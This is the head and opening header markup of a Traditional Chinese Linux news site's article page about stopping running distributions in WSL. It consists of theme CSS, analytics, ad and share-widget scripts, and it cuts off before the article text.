            {color: #1F3B79;}.ceris-grid-j .icon-has-animation .btn-play-left-not-center.post-type-icon:after, div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form button[type=submit]:hover{background-color: #1F3B79;} .ceris-grid-j .btn-play-left-not-center .circle, .scroll-count-percent .btn-bookmark-icon .bookmark-status-saved path {fill: #1F3B79;} .infinity-single-trigger:before, .ceris-grid-j .btn-play-left-not-center .g-path path{fill: #fff;}@media(max-width: 768px) {.ceris-grid-j .icon-has-animation .btn-play-left-not-center.post-type-icon:after{background-color: #fff;} }@media(max-width: 768px) {.ceris-grid-j .btn-play-left-not-center .circle{fill: #fff;} } @media(max-width: 768px) {.ceris-grid-j .btn-play-left-not-center .g-path path{fill: #000;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .posts-no-thumb .post-type-icon:after{background-color: #1F3B79;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .list-item .posts-no-thumb:hover .post-type-icon:after{background-color: #fff;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .list-item:first-child .posts-no-thumb:hover .post-type-icon:after{background-color: #fff;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i:hover .list-item:first-child .posts-no-thumb .post-type-icon:after{background-color: #1F3B79;} }@media(max-width: 768px) {.ceris-module-video .post-list-no-thumb-3i .list-item:first-child .posts-no-thumb:hover .post-type-icon:after{background-color: #fff;} }@media (max-width: 380px){.featured-slider-d .owl-carousel .owl-dot.active span{background-color: #1F3B79;}}.g-path path {fill: #000;} .circle{fill: #fff;}@media(max-width: 576px) {.atbs-ceris-post--vertical-3i-row .post--vertical .post__cat{background-color: #1F3B79;} }.atbs-article-reactions .atbs-reactions-content:hover{
                border-color: rgba(31, 59, 121,0.3);
            } .post-no-thumb-height-default:hover{
                box-shadow: 0 45px 25px -20px rgba(31, 59, 121,0.27);
            } .ceris-feature-h .owl-item.active .post--overlay-height-275 .post__thumb--overlay.post__thumb:after{
                background-color: rgba(31, 59, 121,0.8);
            } .post-list-no-thumb-3i .list-item:first-child:hover:before, .post-list-no-thumb-3i .list-item:hover:before{
                background-color: rgba(31, 59, 121, 0.4);
            } .ceris-grid-carousel-d .owl-stage .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after, .ceris-grid-carousel-d .owl-stage .owl-item.active.center .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after{
                -webkit-box-shadow: 0px 20px 27px 0 rgba(31, 59, 121,0.2);
                box-shadow: 0px 20px 27px 0 rgba(31, 59, 121,0.2);
            } @media(min-width:992px){
                                .post--overlay-hover-effect .post__thumb--overlay.post__thumb:after{
                                    background-color: #1F3B79;
                                }
            }.atbs-ceris-block__aside-left .banner__button, .ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-k .atbs-ceris-block__inner::before, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-h .owl-item.active + .owl-item.active .post--overlay-height-275 .post__cat-has-line:before, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-prev:hover, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-next:hover, .ceris-feature-f .button__readmore--round:hover i, .post--overlay-hover-effect .post__text-backface .post__readmore .button__readmore:hover,
             
             .post--overlay-hover-effect.post--overlay-bottom,
              .post--overlay-back-face,
              .pagination-circle .atbs-ceris-pagination__item:not(.atbs-ceris-pagination__dots):hover, .open-sub-col, .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-prev:hover,
            .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-next:hover, .owl-carousel.button--dots-center-nav .owl-prev:hover, .owl-carousel.button--dots-center-nav .owl-next:hover, .section-has-subscribe-no-border > .btn:focus, .section-has-subscribe-no-border > .btn:active, .section-has-subscribe-no-border > *:hover, .widget-slide .atbs-ceris-carousel .owl-dot.active span, .featured-slider-e .owl-carousel .owl-prev:hover, .featured-slider-e .owl-carousel .owl-next:hover, .post--horizontal-hasbackground.post:hover, .post-slider-text-align-center .owl-carousel .owl-prev:hover, .post-slider-text-align-center .owl-carousel .owl-next:hover, .atbs-ceris-pagination [class*='js-ajax-load-']:active, .atbs-ceris-pagination [class*='js-ajax-load-']:hover, .atbs-ceris-pagination [class*='js-ajax-load-']:focus, .atbs-ceris-widget-indexed-posts-a .posts-list>li .post__thumb:after, .post-list-no-thumb-3i:hover .list-item:first-child .post__cat:before, .header-17 .btn-subscribe-theme, .header-13 .btn-subscribe-theme, .header-16 .offcanvas-menu-toggle.navigation-bar-btn, .atbs-ceris-widget-posts-list.atbs-ceris-widget-posts-list-overlay-first ul:hover li.active .post--overlay .post__cat:before, .dots-circle .owl-dot.active span, .atbs-ceris-search-full .popular-tags .entry-tags ul > li > a, .atbs-ceris-search-full .form-control, .atbs-ceris-post--grid-g-update .post-grid-carousel .owl-dot.active span, .nav-row-circle .owl-prev:hover, .nav-row-circle .owl-next:hover, .post--grid--2i_row .post-no-thumb-title-line, .atbs-ceris-post--grid-d-update .post-no-thumb-title-line, .atbs-ceris-posts-feature .post-sub .list-item:hover .post__cat:before, .atbs-ceris-post--grid-c-update .post-main .owl-item.active + .owl-item.active .post__cat:before, .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-next, .atbs-ceris-post--grid-c-update .post-main .owl-item.active .post-no-thumb-title-line, .post-no-thumb-height-default:hover, .carousel-dots-count-number .owl-dot.active span, .header-16 .btn-subscribe-theme, .header-14 .btn-subscribe-theme, .header-11 .btn-subscribe-theme, .atbs-ceris-pagination [class*='js-ajax-load-'], .atbs-ceris-post--overlay-first-big .post--overlay:hover .background-img:after, .post-list-no-thumb-3i .list-item:hover, .post__cat-has-line:before, .category-tile__name, .cat-0.cat-theme-bg.cat-theme-bg, .primary-bg-color, .navigation--main > li > a:before, .atbs-ceris-pagination__item-current, .atbs-ceris-pagination__item-current:hover, 
            .atbs-ceris-pagination__item-current:focus, .atbs-ceris-pagination__item-current:active, .atbs-ceris-pagination--next-n-prev .atbs-ceris-pagination__links a:last-child .atbs-ceris-pagination__item,
            .subscribe-form__fields input[type='submit'], .has-overlap-bg:before, .post__cat--bg, a.post__cat--bg, .entry-cat--bg, a.entry-cat--bg, 
            .comments-count-box, .atbs-ceris-widget--box .widget__title, 
            .widget_calendar td a:before, .widget_calendar #today, .widget_calendar #today a, .entry-action-btn, .posts-navigation__label:before, 
            .comment-form .form-submit input[type='submit'], .atbs-ceris-carousel-dots-b .swiper-pagination-bullet-active,
             .site-header--side-logo .header-logo:not(.header-logo--mobile), .list-square-bullet > li > *:before, .list-square-bullet-exclude-first > li:not(:first-child) > *:before,
             .btn-primary, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, 
             .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .header-10 .navigation--main > li > a:before, 
             .atbs-ceris-feature-slider .post__readmore, .atbs-ceris-grid-carousel .atbs-ceris-carousel .owl-dot:last-child.active span, .atbs-ceris-grid-carousel .atbs-ceris-carousel .owl-dot.active span,  
             .atbs-ceris-post-slide-has-list .atbs-ceris-post-slide-text-center .atbs-ceris-carousel .owl-dot.active span, 
             .pagination-circle .atbs-ceris-pagination__item:hover, .pagination-circle .atbs-ceris-pagination__item.atbs-ceris-pagination__item-current, .social-share-label:before, .social-share ul li a svg:hover, 
             .comment-form .form-submit input[type='submit'], input[type='button']:not(.btn), input[type='reset']:not(.btn), input[type='submit']:not(.btn), .form-submit input, 
             .comment-form .form-submit input[type='submit']:active, .comment-form .form-submit input[type='submit']:focus, .comment-form .form-submit input[type='submit']:hover,
             .reviews-rating .rating-form .rating-submit, .reviews-rating .rating-form .rating-submit:hover, .ceris-bookmark-page-notification,
             .rating-star, .score-item .score-percent, .ceris-grid-w .post-slide .owl-carousel, .widget-subscribe .widget-subscribe__inner,
             .ceris-grid-carousel-d .owl-stage .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after, .ceris-grid-carousel-d .owl-stage .owl-item.active.center .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after,
             .post--vertical-thumb-70-background .button__readmore--outline:hover i, .atbs-ceris-search-full--result .atbs-ceris-pagination .btn,
             .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-prev:hover, .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-next:hover,
             .editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale, .wc-block-grid__product-onsale,
             .header-current-reading-article .current-reading-article-label,
             #cookie-notice .cn-button, .atbs-ceris-widget-posts-list.atbs-ceris-widget-posts-list-overlay-first .posts-list:hover li.active  .post__cat:before,
             .ceris-mobile-share-socials ul li:hover a, .ceris-admin-delete-review
            {background-color: #1F3B79;}.site-header--skin-4 .navigation--main > li > a:before
            {background-color: #1F3B79 !important;}@media(max-width: 767px){
                .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-prev,
                .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-next{
                        color: #1F3B79 !important;
                    }
                }.post-score-hexagon .hexagon-svg g path
            {fill: #1F3B79;}.ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .post--overlay-line-top-hover:hover::after, .ceris-feature-f .button__readmore--round:hover i, .post--overlay-hover-effect .post__text-backface .post__readmore .button__readmore:hover, .ceris-about-module .about__content, .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-prev:hover,
            .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-next:hover, .owl-carousel.button--dots-center-nav .owl-prev:hover, .owl-carousel.button--dots-center-nav .owl-next:hover, .atbs-article-reactions .atbs-reactions-content.active, .atbs-ceris-pagination [class*='js-ajax-load-']:active, .atbs-ceris-pagination [class*='js-ajax-load-']:hover, .atbs-ceris-pagination [class*='js-ajax-load-']:focus, .atbs-ceris-search-full--result .atbs-ceris-pagination .btn, .atbs-ceris-pagination [class*='js-ajax-load-'], .comment-form .form-submit input[type='submit'], .form-submit input:hover, .comment-form .form-submit input[type='submit']:active, .comment-form .form-submit input[type='submit']:focus, .comment-form .form-submit input[type='submit']:hover, .has-overlap-frame:before, .atbs-ceris-gallery-slider .fotorama__thumb-border, .bypostauthor > .comment-body .comment-author > img,
            .post--vertical-thumb-70-background .button__readmore--outline:hover i, .block-heading.block-heading--style-7,
            .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-prev:hover,
            .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-next:hover,
            .ceris-mobile-share-socials ul li:hover a,
            .wc-block-grid__product .wp-block-button__link:hover
            {border-color: #1F3B79;}.atbs-ceris-pagination--next-n-prev .atbs-ceris-pagination__links a:last-child .atbs-ceris-pagination__item:after, .typography-copy blockquote, .comment-content blockquote
            {border-left-color: #1F3B79;}.comments-count-box:before, .bk-preload-wrapper:after
            {border-top-color: #1F3B79;}.bk-preload-wrapper:after
            {border-bottom-color: #1F3B79;}.navigation--offcanvas li > a:after
            {border-right-color: #1F3B79;}.post--single-cover-gradient .single-header
            {
                background-image: -webkit-linear-gradient( bottom , #1F3B79 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
                background-image: linear-gradient(to top, #1F3B79 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
            }@media (max-width: 576px){
                .atbs-ceris-posts-feature .post-sub .list-item:nth-child(2), .atbs-ceris-posts-feature .post-sub .list-item:not(:nth-child(2)) .post__cat-has-line:before {
                    background-color: #1F3B79;
                }
            }
                .ceris-feature-k .atbs-ceris-block__inner::before{
                    box-shadow: 
                    -210px 0 1px #1F3B79, -180px 0 1px #1F3B79, -150px 0 1px #1F3B79, -120px 0 1px #1F3B79, -90px 0 1px #1F3B79, -60px 0 1px #1F3B79, -30px 0 1px #1F3B79, 30px 0 1px #1F3B79, 60px 0 1px #1F3B79,
                -210px 30px 1px #1F3B79, -180px 30px 1px #1F3B79, -150px 30px 1px #1F3B79, -120px 30px 1px #1F3B79, -90px 30px 1px #1F3B79, -60px 30px 1px #1F3B79, -30px 30px 1px #1F3B79, 0 30px 1px #1F3B79, 30px 30px 1px #1F3B79, 60px 30px 1px #1F3B79,
                -210px 60px 1px #1F3B79, -180px 60px 1px #1F3B79, -150px 60px 1px #1F3B79, -120px 60px 1px #1F3B79, -90px 60px 1px #1F3B79, -60px 60px 1px #1F3B79, -30px 60px 1px #1F3B79, 0 60px 1px #1F3B79, 30px 60px 1px #1F3B79, 60px 60px 1px #1F3B79,
                -210px 90px 1px #1F3B79, -180px 90px 1px #1F3B79, -150px 90px 1px #1F3B79, -120px 90px 1px #1F3B79, -90px 90px 1px #1F3B79, -60px 90px 1px #1F3B79, -30px 90px 1px #1F3B79, 0 90px 1px #1F3B79, 30px 90px 1px #1F3B79, 60px 90px 1px #1F3B79,
                -210px 120px 1px #1F3B79, -180px 120px 1px #1F3B79, -150px 120px 1px #1F3B79, -120px 120px 1px #1F3B79, -90px 120px 1px #1F3B79, -60px 120px 1px #1F3B79, -30px 120px 1px #1F3B79, 0 120px 1px #1F3B79, 30px 120px 1px #1F3B79, 60px 120px 1px #1F3B79,
                -210px 150px 1px #1F3B79, -180px 150px 1px #1F3B79, -150px 150px 1px #1F3B79, -120px 150px 1px #1F3B79, -90px 150px 1px #1F3B79, -60px 150px 1px #1F3B79, -30px 150px 1px #1F3B79, 0 150px 1px #1F3B79, 30px 150px 1px #1F3B79, 60px 150px 1px #1F3B79,
                -210px 180px 1px #1F3B79, -180px 180px 1px #1F3B79, -150px 180px 1px #1F3B79, -120px 180px 1px #1F3B79, -90px 180px 1px #1F3B79, -60px 180px 1px #1F3B79, -30px 180px 1px #1F3B79, 0 180px 1px #1F3B79, 30px 180px 1px #1F3B79, 60px 180px 1px #1F3B79,
                -210px 210px 1px #1F3B79, -180px 210px 1px #1F3B79, -150px 210px 1px #1F3B79, -120px 210px 1px #1F3B79, -90px 210px 1px #1F3B79, -60px 210px 1px #1F3B79, -30px 210px 1px #1F3B79, 0 210px 1px #1F3B79, 30px 210px 1px #1F3B79, 60px 210px 1px #1F3B79,
                -210px 240px 1px #1F3B79, -180px 240px 1px #1F3B79, -150px 240px 1px #1F3B79, -120px 240px 1px #1F3B79, -90px 240px 1px #1F3B79, -60px 240px 1px #1F3B79, -30px 240px 1px #1F3B79, 0 240px 1px #1F3B79, 30px 240px 1px #1F3B79, 60px 240px 1px #1F3B79,
                -210px 270px 1px #1F3B79, -180px 270px 1px #1F3B79, -150px 270px 1px #1F3B79, -120px 270px 1px #1F3B79, -90px 270px 1px #1F3B79, -60px 270px 1px #1F3B79, -30px 270px 1px #1F3B79, 0 270px 1px #1F3B79, 30px 270px 1px #1F3B79, 60px 270px 1px #1F3B79
                
                }
            atbs-ceris-video-box__playlist .is-playing .post__thumb:after { content: 'Now playing'; }
</style>
<link rel='stylesheet' id='child-theme-style-css' href='https://linuxstory.org/wp-content/themes/pt-child/style.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://linuxstory.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CRubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1725525329" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CRubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1725525329" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CRubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1725525329" /></noscript><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "訂閱",
	Email: "電子郵件",
	Bookmark: "書籤",
	ShowAll: "顯示全部服務",
	ShowLess: "顯示部分服務",
	FindServices: "查找服務",
	FindAnyServiceToAddTo: "動態查找任何用以添加的服務",
	PoweredBy: "Powered by",
	ShareViaEmail: "通過電子郵件分享",
	SubscribeViaEmail: "通過電子郵件訂閱",
	BookmarkInYourBrowser: "添加為瀏覽器書籤",
	BookmarkInstructions: "按Ctrl+D或\u2318+D可將此頁面加入書籤。",
	AddToYourFavorites: "添加至收藏夾",
	SendFromWebOrProgram: "通過任何電郵地址或電郵程序發送",
	EmailProgram: "電子郵件程序",
	More: "更多&#8230;",
	ThanksForSharing: "感謝分享！",
	ThanksForFollowing: "感謝您的關注！"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://linuxstory.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://linuxstory.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linuxstory.org/wp-json/wp/v2/posts/30887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linuxstory.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://linuxstory.org/?p=30887' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linuxstory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linuxstory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.22" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1YVKFSVYF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1YVKFSVYF1');
</script>

<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://linuxstory.org/xmlrpc.php">
<!-- WP Chinese Conversion Plugin Version 1.1.16 --><script type="text/javascript">
//<![CDATA[
var wpcc_target_lang="zh-tw";var wpcc_noconversion_url="https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/";var wpcc_langs_urls=new Array();wpcc_langs_urls["zh-tw"]="https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/zh-tw/";
//]]>
</script><meta name="robots" content="noindex,follow" /><link rel='canonical' href='https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/zh-tw/' />
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1322905077637461" crossorigin="anonymous"></script><style id="ceris_option-dynamic-css" title="dynamic-css" class="redux-options-output">html{font-size:14px;}body{font-family:Poppins,Arial, Helvetica, sans-serif;} .comment-reply-title, .comments-title, .comment-reply-title, .category-tile__name, .block-heading, .block-heading__title, .post-categories__title, .post__title, .entry-title, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .text-font-primary, .social-tile__title, .widget_recent_comments .recentcomments > a, .widget_recent_entries li > a, .modal-title.modal-title, .author-box .author-name a, .comment-author, .widget_calendar caption, .widget_categories li>a, .widget_meta ul, .widget_recent_comments .recentcomments>a, .widget_recent_entries li>a, .widget_pages li>a, 
                            .ceris-reviews-section .heading-title, .score-item .score-name, .score-item .score-number, .reviews-score-average, .btn-open-form-rating, .btn-open-form-rating label,
                            .scroll-count-percent .percent-number, .scroll-count-percent .btn-bookmark-icon, .open-sub-col, .ceris-about-module .about__title,
                            .post--overlay-hover-effect .post__text-backface .post__title, .atbs-ceris-mega-menu .post__title, .atbs-ceris-mega-menu .post__title a, .widget__title-text, .widget_archive a {font-family:Poppins,Arial, Helvetica, sans-serif;}.text-font-secondary, .block-heading__subtitle, .widget_nav_menu ul, .typography-copy blockquote, .comment-content blockquote{font-family:Poppins,Arial, Helvetica, sans-serif;}.mobile-header-btn, .menu, .meta-text, a.meta-text, .meta-font, a.meta-font, .text-font-tertiary, .block-heading-tabs, .block-heading-tabs > li > a, input[type="button"]:not(.btn), input[type="reset"]:not(.btn), input[type="submit"]:not(.btn), .btn, label, .page-nav, .post-score, .post-score-hexagon .post-score-value, .post__cat, a.post__cat, .entry-cat, 
                            a.entry-cat, .read-more-link, .post__meta, .entry-meta, .entry-author__name, a.entry-author__name, .comments-count-box, .atbs-ceris-widget-indexed-posts-a .posts-list > li .post__thumb:after, .atbs-ceris-widget-indexed-posts-b .posts-list > li .post__title:after, .atbs-ceris-widget-indexed-posts-c .list-index, .social-tile__count, .widget_recent_comments .comment-author-link, .atbs-ceris-video-box__playlist .is-playing .post__thumb:after, .atbs-ceris-posts-listing-a .cat-title, 
                            .atbs-ceris-news-ticker__heading, .page-heading__title, .post-sharing__title, .post-sharing--simple .sharing-btn, .entry-action-btn, .entry-tags-title, .comments-title__text, .comments-title .add-comment, .comment-metadata, .comment-metadata a, .comment-reply-link, .countdown__digit, .modal-title, .comment-meta, .comment .reply, .wp-caption, .gallery-caption, .widget-title, 
                            .btn, .logged-in-as, .countdown__digit, .atbs-ceris-widget-indexed-posts-a .posts-list>li .post__thumb:after, .atbs-ceris-widget-indexed-posts-b .posts-list>li .post__title:after, .atbs-ceris-widget-indexed-posts-c .list-index, .atbs-ceris-horizontal-list .index, .atbs-ceris-pagination, .atbs-ceris-pagination--next-n-prev .atbs-ceris-pagination__label,
                            .post__readmore, .single-header .atbs-date-style, a.ceris-btn-view-review, .bookmark-see-more, .entry-author__name, .post-author-vertical span.entry-lable,
                            .post-author-vertical .entry-author__name, .post--overlay-hover-effect .post__text-front .entry-author span.entry-lable,
                            .post--overlay-hover-effect .post__text-front .entry-author .entry-author__name, blockquote cite, .block-editor .wp-block-archives-dropdown select,
                            .block-editor .wp-block-latest-posts__post-date, .block-editor .wp-block-latest-comments__comment-date,
                            .wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption, .wp-block-image.is-resized>figcaption,
                            .wp-block-image figcaption, .wp-block-embed figcaption, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date {font-family:Poppins,Arial, Helvetica, sans-serif;}.navigation, .navigation-bar-btn, .navigation--main>li>a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:600;font-size:14px;}.navigation--main .sub-menu a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:500;font-size:13px;}.navigation--offcanvas>li>a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:700;font-size:14px;}.navigation--offcanvas>li>.sub-menu>li>a, .navigation--offcanvas>li>.sub-menu>li>.sub-menu>li>a{font-family:Rubik,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:500;font-size:14px;}.ceris-footer .navigation--footer > li > a, .navigation--footer > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:500;font-size:14px;}.block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:600;font-style:normal;font-size:17px;}.single .single-entry-section .block-heading .block-heading__title, .single .comment-reply-title, .page .comment-reply-title,
                                        .single .same-category-posts .block-heading .block-heading__title, .single .related-posts .block-heading .block-heading__title,
                                        .single .comments-title, .page .comments-title{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:700;font-style:normal;font-size:20px;}.block-heading .page-heading__subtitle{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}.header-main{padding-top:40px;padding-bottom:40px;}.archive.category .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.archive.category .block-heading .block-heading__title{color:#1f3b79;}.archive .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.archive .block-heading .block-heading__title{color:#1f3b79;}.search.search-results .block-heading .block-heading__title, .search.search-no-results .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.search.search-results .block-heading .block-heading__title{color:#1f3b79;}.page-template-blog .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.page-template-blog .block-heading .block-heading__title{color:#1f3b79;}.page-template-default .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.page-template-default .block-heading .block-heading__title{color:#1f3b79;}.page-template-authors-list .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.page-template-authors-list .block-heading .block-heading__title{color:#1f3b79;}.page-template-bookmark .block-heading .block-heading__title, .page-template-dismiss .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:32px;}.page-template-bookmark .block-heading .block-heading__title, .page-template-dismiss .block-heading .block-heading__title{color:#1f3b79;}</style>            </head>
            <body class="wp-singular post-template-default single single-post postid-30887 single-format-standard wp-embed-responsive wp-theme-pt wp-child-theme-pt-child zh-tw aa-prefix-linux-">
        <div class="site-wrapper atbs-enable-dark-mode-option ceris-block-heading-loading ceris-dedicated-single-header ceris-tofind-single-separator header-18 ceris-mobile-header-sticky" data-infinity-ads="&lt;div class=&quot;ceris-img-infinity-separator&quot;&gt;&lt;script async src=&quot;https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1322905077637461&quot;
     crossorigin=&quot;anonymous&quot;&gt;&lt;/script&gt;
&lt;!-- ads2 --&gt;
&lt;ins class=&quot;adsbygoogle&quot;
     style=&quot;display:block&quot;
     data-ad-client=&quot;ca-pub-1322905077637461&quot;
     data-ad-slot=&quot;1513818720&quot;
     data-ad-format=&quot;auto&quot;
     data-full-width-responsive=&quot;true&quot;&gt;&lt;/ins&gt;
&lt;script&gt;
     (adsbygoogle = window.adsbygoogle || []).push({});
&lt;/script&gt;&lt;/div&gt;">
        <header class="site-header">
    <!-- Mobile header -->
<div id="atbs-ceris-mobile-header" class="mobile-header visible-xs visible-sm ">
    <div class="mobile-header__inner mobile-header__inner--flex">
        <!-- mobile logo open -->
        <div class="header-branding header-branding--mobile mobile-header__section text-left">
            <div class="header-logo header-logo--mobile flexbox__item text-left atbs-ceris-logo">
                <a href="https://linuxstory.org/zh-tw/">
                                        <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="mobileLogo" />
                    <!-- logo dark mode -->
                                            <img class="ceris-img-logo" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-dark-2021-small.png" alt="logo" />
                                        <!-- logo dark mode -->

                                            
                </a>               
            </div>
        </div>
        <!-- logo close -->
        <div class="mobile-header__section text-right">
            <div class="flexbox flexbox-center-y">
                                <!-- Button Dark Mode & Light Mode   -->
<button class="atbs-theme-switch">
    <span class="atbs-theme-switch__inner">
        <span class="atbs-theme-switch__light">
            <svg width="23" height="23" viewBox="0 0 45.2 45.2">
